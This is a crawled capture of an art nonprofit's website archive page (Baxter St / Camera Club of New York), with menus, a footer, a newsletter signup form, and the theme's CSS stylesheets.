	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>          </nav>
        </div><!-- .hamburger -->
      </div><!-- .site-header-top -->

      <div class="site-header-menus">
        <!-- Primary Nav -->
        <div class="menu-primary-container"><ul id="menu-main-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>      </div><!-- .site-header-menus -->

    </header><!-- .site-header -->
	<div class="banner-baxterst-new-location">
		<span>WE’VE MOVED!</span>
		<p>BAXTER ST IS NOW AT</p>
		<p>154 LUDLOW ST, NEW YORK, NY</p>
	</div>
  </div><!-- .header -->

<div class="main">


<h1>Archive</h1>




</div><!-- /.main -->


<div class="footer-outer">
  <div class="footer">
    <div class="footer-inner">
      <div class="col">
        <h6>Location</h6>
        <p>154 Ludlow Street, New York, NY</p>
        <p>Tel. 646-864-0404</p>
        <br>
        <p>TUE-SAT: NOON-6PM</p>
        <p>CLOSED MON</p>
      </div><!-- .col -->
      <div class="col">
        <h6>Join Our Newsletter</h6>
        <p class="footer-subscribe">Subscribe to receive updates on news and upcoming events</p>
        <p class="footer-button"><a class="font-medium font-small subscribe-button">SUBSCRIBE</a></p>
      </div><!-- .col -->
    </div><!-- .footer-inner -->

    <div class="footer-social font-small">
      <a href="https://www.facebook.com/cameraclubny.org/" class="font-medium" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>FACEBOOK</a>
      <a href="https://www.instagram.com/baxterstccny/" class="font-medium" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i>INSTAGRAM</a>
      <a href="https://twitter.com/baxterstccny" class="font-medium" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>TWITTER</a>
      <a href="https://www.youtube.com/user/cameraclubny" class="font-medium" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i>YOUTUBE</a>
      <a href="mailto:baxterst@cameraclubny.org" class="font-medium"><i class="fa fa-envelope" aria-hidden="true"></i>CONTACT US</a>
    </div>

    <div class="footer-copyright font-small font-medium">&copy; Camera Club of New York - All Rights Reserved<br class="mobile"> <a href="/terms-and-conditions" class="font-medium">Terms and Conditions</a> <a href="/privacy-policy" class="font-medium">Privacy Policy</a></div>
  </div><!-- .footer -->
</div><!-- .footer-outer -->

<div class="modal">
  <div class="modal__background"></div>
  <div class="modal__container">
    <button class="modal__close">&times;</button>

<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; width: 400px; color:#fff}
        #mc_embed_signup div#mce-responses {padding: 0; margin:0}
        #mc_embed_signup #mce-success-response {font-size:16px; color:#fcb900}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://baxterst.us9.list-manage.com/subscribe/post?u=bcfeda525ef6e3bc3708fe779&amp;id=61596633cb&amp;f_id=00b957e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name </label><input type="text" name="FNAME" class=" text" id="mce-FNAME" value=""></div><div class="mc-field-group"><label for="mce-LNAME">Last Name </label><input type="text" name="LNAME" class=" text" id="mce-LNAME" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_bcfeda525ef6e3bc3708fe779_61596633cb" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
<!--End mc_embed_signup-->



  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baxter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3" id="main-js"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/plugins/callout-block/build/style-index.css?ver=1761172257
body_size: 76
content:
.wp-block-create-block-callout-block{background-color:#f4f4f4;padding:20px;font-size:15px;color:#333;margin-bottom:1em}.wp-block-create-block-callout-block .callout{background-color:#333;color:#fff;font-size:11px;text-transform:uppercase;margin-left:-23px;padding:6px 23px 3px;margin-bottom:20px;font-weight:bold;display:inline-block;letter-spacing:0.125em}



--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/main.css
body_size: 9887
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme
----------------------------------------------------------------------------- */


/* Fonts
----------------------------------------------------------------------------- */

/* Webfont: HelveticaNeueLTPro-Cn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.svg#HelveticaNeueLTPro-Cn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-BdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.svg#HelveticaNeueLTPro-BdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: bold;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-MdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro67MdCn';
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.svg#HelveticaNeueLTPro-MdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

.font-medium {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
}

.font-bold {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
}

.font-small {
  font-size: 0.833em;
}

.font-eyebrow {
  font-size: 0.694em;
  letter-spacing: 0.125em;
}


/* Global
----------------------------------------------------------------------------- */

* {
  box-sizing: border-box;
}

html {
  background: #222;
}

body {
  font-size: 16px;
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.4;
  color: #414141;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
  margin-bottom: 0;
}

h2 {
  /* margin-top: 0; */
  /* margin-bottom: 0.415em; */
  line-height: 1.3;
}

h2 a {
  text-decoration: none;
}

h4 {
  font-size: 17px;
  margin: 0.67em 0;
}

h6 {
  /* font-size: 1em; */
  margin: 0.67em 0;
}

p+h4 {
  margin-top: 2em;
}

h2+p {
  margin-top: 0;
}

h3+p {
  margin-top: 0;
}

h4+p {
  margin-top: 0;
}

a {
  color: #414141;
  font-weight: bold;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

hr {
  border: 0;
  border-bottom: 1px solid #ccc;
}

ul,
ol {
  padding-left: 1em;
}

figure {
  margin: 0 0 1em 0;
}

.color-gray {
  color: #999;
}

.no-bottom-margin {
  margin-bottom: 0;
}

/* WordPress
----------------------------------------------------------------------------- */

.content img,
.wp-block-image img {
  max-width: 100%;
  height: auto;
}

.alignfull {
  /* margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 ); */
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
}

.alignfull .wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
}

.alignfull iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (min-width: 782px) {
  .wp-block-column:not(:first-child) {
    margin-left: 64px;
  }
}

#infinite-handle {
  width: 100%;
  text-align: center;
}


.no-top-margin {
  margin-top: 0;
}

/* Slick
----------------------------------------------------------------------------- */

.slick-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 1em;
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
}

.slick-dots li {
  margin: 0 0.5em;
}

.slick-dots li button {
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 0;
  padding: 0;
  border: none;
  overflow: hidden;
  text-indent: 1000px;
  outline: none;
}

.slick-dots .slick-active button {
  background-color: #fff;
}

/* Header
----------------------------------------------------------------------------- */

.top-bar-outer {
  color: #fff;
  background: #222222;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  height: 45px;
  z-index: 1;
  display: flex;
}

.admin-bar .top-bar-outer {
  top: 32px;
}

.top-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 36px;
  margin: auto;
  z-index: 9999;
  flex-direction: row-reverse;
  justify-content: space-between;
}

.top-bar-left {
  flex-grow: unset;
}

.top-bar-left ul {
  margin: 0 57px 0 0;
  padding: 0;
  display: flex;
  height: 100%;
  list-style: none;
}

.top-bar-left ul li {
  padding: 6px;
  font-size: 12px;
}

.top-bar-left ul li a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: #cccccc;
  height: 100%;
}

.top-bar-right {
  display: flex;
  margin-right: 32px;
}

.menu-global-container {
  height: 100%;
}

.top-bar-right ul {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0;
  height: 100%;
}

.top-bar-right ul li {
  margin-left: 32px;
}

.top-bar-right ul li a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  color: #fff;
  font-size: 13px;
  height: 100%;
  text-transform: uppercase;
  margin-top: 3px;
  font-weight: 200;
}

.top-bar-right ul li.top-bar-search a {
  color: #fff;
}

.top-bar-right .menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.top-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

.bottom-bar-outer {
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  height: 70px;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.admin-bar .bottom-bar-outer {
  top: 62px;
}

.bottom-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 70px;
  margin: auto;
  z-index: 9999;
}

.bottom-bar-left {
  flex-grow: 1;
  margin-left: 32px;
  display: flex;
  align-items: center;
}

.bottom-bar-left a {
  display: inline-block;
  text-decoration: none;
}

.bottom-bar-right .menu-main-navigation-container {
  height: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.vr-menu .bottom-bar-right {
  width: 100%;
}

.bottom-bar-right .menu {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0 32px 0 0;
  height: 100%;

}

.bottom-bar-right .menu .menu-item {
  margin-left: 32px;
  position: relative;
}

.bottom-bar-right .menu .menu-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  text-transform: uppercase;
  color: #333333;
  font-size: 15px;
  height: 100%;
  padding-top: 3px;
}

.bottom-bar-right .menu .menu-item a:hover {
  color: #f8cb47;
  /* #b2b2b2 */
}

.current-menu-item a {
  color: #f8cb47;
}

.menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

/* exhibitions */
.single-baxter_event .bottom-bar-right .menu .menu-item.menu-item-20687 a {
  color: #f8cb47;
}

/* conversations */
.single-baxter_event .wp-block-create-block-callout-block .bio-picture {
  position: relative;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure {
  margin: 0 0 10px 25px;
  position: relative;
  bottom: 11px;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure img {
  height: 150px;
}

/* limited editions */
.parent-pageid-6000 .menu-item.menu-item-20761>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-page-ancestor>a {
  color: #f8cb47;
}

.header {
  display: none;
  width: 100%;
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  top: 30px;
  right: 0;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.site-header {
  z-index: 9999;
  width: 100%;
  margin: auto;
}

.admin-bar .site-header {
  margin: auto;
}

.site-header .site-header-top {
  display: flex;
  height: 70px;
  width: 100%;
  position: relative;
}

.site-header .logo {
  display: flex;
  margin-left: 20px;
}

.site-header .logo-burger {
  display: flex;
  margin-right: 10px;
  align-items: center;
  margin-left: 10px;
  height: 100px;
}

.site-header .logo img {
  display: block;
  height: auto;
}

.site-header .logo-burger img {
  display: none;
}

.site-header ul.menu {
  list-style: none;
  padding: 0;
}

.site-header a {
  color: #414141;
  text-decoration: none;
  text-transform: uppercase;
}

.site-header .menu-primary-container {
  width: 100%;
}

.site-header .menu-primary-container .menu {
  width: 100%;
}

.site-header .menu-primary-container .menu li {
  margin: 0;
  text-align: left;
  display: block;
  position: relative;
  word-spacing: 1px;
}

.site-header .mobile-nav .menu-primary-container>ul>li {
  border-top: 1px solid #eee;
}

.site-header .mobile-nav .menu-primary-container>ul>li>ul.sub-menu {
  border: 0;
  /* border-top: 1px solid #eee; */
}

.site-header .menu-primary-container .menu li a {
  display: block;
  padding: 10px 20px;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover,
.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141;
  text-decoration: none;
}

.site-header .menu-global-container {
  display: block;
}

.site-header.expanded .menu-global-container {
  background-color: #fff;
}

.site-header .site-header-menus {
  display: block;
  position: relative;
  width: auto;
  height: 100px;
}

.site-header.expanded .site-header-menus {
  display: block;
}

.site-header .menu-global-container .menu {
  width: 100%;
}

.site-header .menu-global-container .menu li a {
  white-space: nowrap;
  display: block;
  padding: 10px 20px;
  color: #fff;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover {
  color: #414141;
}

.site-header .menu-primary-container .menu li a.active {
  color: #414141 !important;
}

.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141 !important;
}

.main {
  margin-top: 140px;
}

.logo img {
  width: 144px;
  height: auto;
  display: block;
}

.site-header {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
}

.site-header .toggle-button.wide {
  display: block;
  margin-bottom: 26px;
}

.site-header .toggle-button.narrow {
  display: none;
}

.site-header .menu-primary-container .menu {
  height: auto;
  margin: 0;
}

.site-header .menu-global-container {
  display: none;
  width: 100%;
  background-color: #222;
  border-bottom: 1px solid #ccc;
}

.site-header.expanded .menu-global-container {
  display: block;
}

.menu-global-container ul li.mobile-search {
  border-bottom: 1px solid #333;
}

.menu-global-container ul li.mobile-search a {
  color: #ccc;
  text-transform: none;
}

.menu-global-container__top {
  background-color: #222;
}

.menu-global-container__top a {
  color: #fff;
}

.site-header .menu li ul.sub-menu {
  position: absolute;
  display: none;
  left: -10px;
  top: 20px;
  padding-top: 25px;
  z-index: 1000;
}

.site-header .menu li ul.sub-menu li {
  text-align: left;
}

.site-header .menu li:hover ul.sub-menu {
  display: block;
  border-radius: 0;
}

.site-header .menu ul.sub-menu li a {
  white-space: nowrap;
}

ul.menu li.menu-item ul.sub-menu {
  position: absolute;
  margin: 0;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
  text-align: center;
  height: auto;
  padding: 5px 0;
  list-style: none;
  top: 55px;
  left: 50%;
  transform: translate(-50%, 0);
  border: 1px solid #eee;
  display: none;
}

ul.menu li.menu-item:hover ul.sub-menu {
  display: block;
}

ul.menu li.menu-item ul.sub-menu::before {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -20px;
  border: 10px solid transparent;
  border-bottom-color: #eee;
}

ul.menu li.menu-item ul.sub-menu::after {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -18px;
  border: 10px solid transparent;
  border-bottom-color: #fff;
}

ul.menu li.menu-item ul.sub-menu li.menu-item {
  margin: 0;
}

ul.menu li.menu-item ul.sub-menu li.menu-item a {
  height: auto;
  padding: 7px 20px 5px;
  display: block;
  white-space: nowrap;
  text-transform: inherit;
  font-size: 14px;
}

ul.menu li.menu-item ul.sub-menu li.menu-item.current-menu-item a {
  color: #f8cb47;
}

.top-bar-search {
  width: 100%;
}

.mobile-search .top-bar-search {
  padding: 5px;
}

.top-bar-search form {
  position: relative;
  height: 100%;
  width: 100%;
  background-color: white;
}

.top-bar-search label,
.top-bar-search .go-button {
  position: absolute;
  left: 103%;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #666666;
  width: 25px;
  font-size: 13px;
  padding-top: 6px;
  color: white;
  cursor: pointer;
}

.top-bar-search input {
  background-color: transparent;
  color: #222222;
  border: none;
  padding: 5px 6px 0 5px;
  height: 100%;
  width: 100%;
  border-radius: 0;
  outline: none;
  font-size: 14px;
  font-weight: normal;
}

.top-bar-search .fa-search {
  margin-top: 2px;
}

/* Hamburger
---------------------------------------------------------------------------- */

.hamburger {
  display: none;
}

.hamburger input+label {
  z-index: 999999;
  position: absolute;
  top: 20px;
  right: 20px;
  height: 20px;
  width: 20px;
}

.hamburger input+label span {
  position: absolute;
  width: 100%;
  height: 3px;
  top: 50%;
  margin-top: -1px;
  left: 0;
  display: block;
  transition: .0s;
  background: #000;
}

.hamburger input+label span:first-child {
  top: 4px;
}

.hamburger input+label span:nth-child(2) {
  top: 10px;
}

.hamburger input+label span:last-child {
  top: 16px;
}

.hamburger label:hover {
  cursor: pointer;
}

.hamburger input:checked+label span {
  opacity: 0;
  top: 50%;
  background: #000;
}

.hamburger input:checked+label span:first-child {
  opacity: 1;
  transform: rotate(405deg);
  top: 10px;
}

.hamburger input:checked+label span:nth-child(2) {
  opacity: 1;
  transform: rotate(-405deg);
  top: 10px;
}

.hamburger input~nav {
  display: none;
  position: absolute;
  top: 70px;
  left: 0;
  width: 100%;
  z-index: 3;
  transition: .5s;
  transition-delay: .5s;
  background-color: #fff;
  border-bottom: 1px solid #ccc;

}

